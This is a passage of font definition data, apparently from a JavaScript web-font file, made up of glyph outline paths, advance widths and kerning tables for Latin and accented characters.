5,135,-115,135v-56,0,-88,-39,-88,-99xm127,-211v-46,0,-80,54,-80,118v0,41,18,79,59,79v55,0,80,-62,80,-117v0,-38,-13,-80,-59,-80xm115,-285v10,37,37,14,49,-6v4,0,15,3,14,7v-4,50,-88,50,-82,1v1,-6,20,-14,19,-2","w":228,"k":{"B":-2,"D":-2,"P":-2,"R":-2,"\u00d0":-2,"\u010e":-2,"\u0110":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"\u0141":-2,"\u00de":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u014a":-2,"\u0118":-2,"\u0126":-2,"\u0124":-2,"\u012c":-2,"\u0132":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0130":-2,"M":1,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"\u016c":-2,"\u0170":-2,"\u016a":-2,"\u0172":-2,"\u016e":-2,"\u0168":-2,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"X":6,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"f":-6,"\u00df":-6,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4,"b":-2,"h":-2,"i":-2,"k":-2,"l":-2,"\u0142":-2,"\u00fe":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u0127":-2,"\u0125":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-4,"w":-4,"\u0175":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,",":7,".":7,"\u201c":2}},{"d":"4,48v59,-12,1,-137,62,-148v-39,-23,-10,-61,-7,-99v2,-21,-4,-34,-24,-38v-8,-3,-2,-12,3,-15v33,3,50,24,46,56v-3,20,-12,50,-13,62v-2,14,0,26,21,27v3,3,1,9,-2,13v-72,12,14,160,-94,158v-1,-7,-1,-14,8,-16","w":111},{"d":"150,-225v1,34,-48,15,-78,20r-10,79r75,0v-4,36,-47,16,-79,21r-11,84v15,6,79,1,94,2v-10,22,-14,23,-57,21v-40,-1,-61,6,-68,-10r29,-212v26,-9,71,-4,105,-5xm58,-270v11,-35,41,-1,65,14v8,4,0,15,-3,17v-14,-7,-39,-19,-60,-26v-3,-1,-3,-2,-2,-5","w":154,"k":{"M":-5,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"J":-6,"\u0134":-6,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"f":-2,"\u00df":-2,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":4,"w":4,"\u0175":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-9,",":-6,".":-6}},{"d":"10,3v6,-29,20,-133,22,-159v5,-2,21,-6,25,-6v3,0,4,3,2,17v-12,72,-10,110,-23,142v-4,2,-16,6,-26,6xm6,-210v0,-9,6,-17,18,-17v8,0,14,8,14,16v0,10,-7,17,-17,17v-8,0,-15,-6,-15,-16xm82,-227v9,0,14,8,14,16v0,10,-6,17,-16,17v-8,0,-15,-6,-15,-16v0,-9,6,-17,17,-17","w":77,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"75,-40v8,-16,-68,-48,-56,-73v-4,-40,60,-65,89,-36v-2,21,-19,8,-37,8v-14,0,-26,9,-26,23v-8,16,71,49,57,73v9,42,-74,64,-97,35v-4,-6,0,-19,4,-20v16,15,67,20,66,-10xm75,-208v11,-13,18,-47,42,-31v-12,18,-23,33,-33,50v-3,7,-12,6,-18,7v-9,-19,-18,-38,-28,-56v23,-16,26,12,37,30","w":121,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":4,"h":4,"i":4,"k":4,"l":4,"\u0142":4,"\u00fe":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u0127":4,"\u0125":4,"\u012d":4,"\u012b":4,"\u012f":4,"\u0129":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":5,"w":5,"\u0175":5,"y":5,"\u00fd":5,"\u00ff":5,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"j":2,"\u0135":2,",":2,".":2,"\u201c":15,":":-4,";":-4,"-":1}},{"d":"116,-42v13,28,-29,46,-58,46v-26,0,-49,-15,-49,-57v0,-63,58,-134,120,-99v-3,20,-11,11,-30,11v-36,0,-60,38,-60,83v0,58,61,40,77,16xm79,-186v5,-25,23,-79,48,-51v2,2,2,4,-1,7v-14,16,-27,35,-37,49v-4,-1,-7,-3,-10,-5","w":137,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":2,"e":2,"o":2,"\u00f8":2,"\u0153":2,"\u00f0":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,",":-3,".":-3,"\u201c":8,"-":8}},{"d":"150,-225v1,34,-48,15,-78,20r-10,79r75,0v-4,36,-47,16,-79,21r-11,84v15,6,79,1,94,2v-10,22,-14,23,-57,21v-40,-1,-61,6,-68,-10r29,-212v26,-9,71,-4,105,-5xm105,-276v9,0,15,7,15,16v0,11,-8,18,-18,18v-8,0,-15,-5,-15,-16v0,-10,7,-18,18,-18","w":154,"k":{"M":-5,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"J":-6,"\u0134":-6,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"f":-2,"\u00df":-2,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":4,"w":4,"\u0175":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-9,",":-6,".":-6}},{"d":"118,-44v14,30,-27,47,-60,48v-35,0,-49,-23,-49,-59v0,-50,30,-108,86,-107v23,0,36,14,36,33v0,42,-56,58,-93,60v-4,26,4,52,29,51v24,0,40,-14,51,-26xm106,-127v0,-9,-6,-16,-17,-16v-24,0,-43,24,-49,55v48,-3,66,-21,66,-39xm60,-239v26,-25,36,21,47,45v3,8,-7,12,-11,12v-9,-14,-23,-36,-37,-51v-1,-2,-2,-4,1,-6","w":142,"k":{"f":-2,"\u00df":-2,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"x":-2,"\u201c":12}},{"d":"43,3v-15,-33,-21,-115,-27,-159v10,-4,28,-13,29,1v4,37,9,100,19,131v36,-51,53,-103,55,-134v7,0,23,-13,23,6v0,24,-15,74,-56,136v-28,42,-68,86,-82,96v-10,0,-20,-8,-20,-13v18,-15,45,-45,59,-64xm75,-196v11,-22,23,-68,47,-41v2,2,2,4,-1,7v-14,16,-27,35,-37,49v-6,-3,-15,-3,-9,-15","w":149,"k":{"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-7,"\u00df":-7,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-8,"w":-8,"\u0175":-8,"y":-8,"\u00fd":-8,"\u00ff":-8,",":3,".":3,"\u00ab":5,"\u201c":-10,":":-4,";":-4,"\u00bb":-1,"-":-7}},{"d":"164,-162v-10,45,-21,105,-21,161v-7,3,-21,5,-26,5r1,-53v-18,32,-42,53,-72,53v-48,0,-23,-75,-19,-109v3,-23,6,-40,7,-51v8,-1,34,-18,28,7v-5,24,-11,65,-16,99v-3,23,3,31,13,31v19,0,60,-28,73,-121v3,-23,16,-19,32,-22xm60,-210v0,-9,6,-17,18,-17v8,0,14,8,14,16v0,10,-7,17,-17,17v-8,0,-15,-6,-15,-16xm136,-227v9,0,14,8,14,16v0,10,-6,17,-16,17v-8,0,-15,-6,-15,-16v0,-9,6,-17,17,-17","w":177,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"32,70v11,-9,37,-11,32,-22v0,-9,-13,-13,-27,-13v2,-15,14,-19,20,-30v-31,-2,-67,-19,-45,-43v21,26,93,36,95,-15v2,-34,-95,-76,-83,-116v-6,-56,78,-79,114,-44v-4,28,-27,3,-47,3v-25,0,-39,14,-39,36v0,40,83,68,83,115v0,36,-24,58,-58,63r-11,15v47,20,6,63,-26,62v-4,-1,-8,-8,-8,-11","w":152,"k":{"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"\u0141":3,"\u00de":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u014a":3,"\u0118":3,"\u0126":3,"\u0124":3,"\u012c":3,"\u0132":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0130":3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016c":5,"\u0170":5,"\u016a":5,"\u0172":5,"\u016e":5,"\u0168":5,"V":9,"W":9,"\u0174":9,"Y":11,"\u00dd":11,"\u0178":11,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":6,"w":6,"\u0175":6,"y":6,"\u00fd":6,"\u00ff":6,"j":1,"\u0135":1,"\u201c":14,"-":-3}},{"d":"69,-204r-12,93v-10,77,20,94,50,94v35,0,60,-16,72,-105r13,-93v-1,-17,19,-9,27,-11r-16,115v-13,93,-51,116,-99,116v-57,0,-87,-32,-76,-118r14,-110v15,0,32,-16,27,19xm92,-270v11,-35,41,-1,65,14v8,4,0,15,-3,17v-14,-7,-39,-19,-60,-26v-3,-1,-3,-2,-2,-5","w":226,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-3,"G":-3,"O":-3,"Q":-3,"\u00d8":-3,"\u0152":-3,"\u00c7":-3,"\u00d3":-3,"\u00d4":-3,"\u00d6":-3,"\u00d2":-3,"\u00d5":-3,"\u0106":-3,"\u010c":-3,"\u0108":-3,"\u010a":-3,"\u011e":-3,"\u011c":-3,"\u0122":-3,"\u0120":-3,"\u014e":-3,"\u0150":-3,"\u014c":-3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"A":9,"\u00c6":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9,"\u0102":9,"\u0100":9,"\u0104":9,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,",":14,".":14}},{"d":"9,-57v0,-50,31,-106,87,-105v39,0,54,27,54,62v0,58,-36,104,-86,104v-35,0,-55,-18,-55,-61xm92,-143v-28,0,-52,42,-52,89v0,28,13,39,28,39v26,0,52,-34,52,-89v0,-18,-6,-39,-28,-39xm132,-196r-66,0v-9,-1,0,-20,2,-21r68,0v8,3,-2,18,-4,21","w":165,"k":{"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-3,"e":-3,"o":-3,"\u00f8":-3,"\u0153":-3,"\u00f0":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"v":1,"w":1,"\u0175":1,"z":4,"\u017e":4,"\u017a":4,"\u017c":4,",":7,".":7,"\u201c":20}},{"d":"10,3v6,-29,20,-133,22,-159v5,-2,21,-6,25,-6v3,0,4,3,2,17v-12,72,-10,110,-23,142v-4,2,-16,6,-26,6xm53,-219v-10,13,-18,48,-42,32v15,-18,23,-41,40,-56v4,-1,8,-1,11,-1v9,19,18,37,28,56v-23,16,-26,-12,-37,-31","w":77,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"80,-89v-1,-52,-48,-101,-58,-133v20,-3,30,-10,38,10v10,26,28,55,42,86v17,-21,66,-88,76,-100v12,1,29,-1,19,14v-18,26,-84,91,-87,118r-11,94v-6,1,-15,2,-25,2v-4,0,-6,0,-5,-6xm94,-255v21,-13,58,-46,67,-12v1,3,0,5,-4,6v-22,6,-47,17,-60,22v-3,-4,-11,-12,-3,-16","w":194,"k":{"\u00c6":19,"M":5,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u0152":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"\u0106":7,"\u010c":7,"\u0108":7,"\u010a":7,"\u011e":7,"\u011c":7,"\u0122":7,"\u0120":7,"\u014e":7,"\u0150":7,"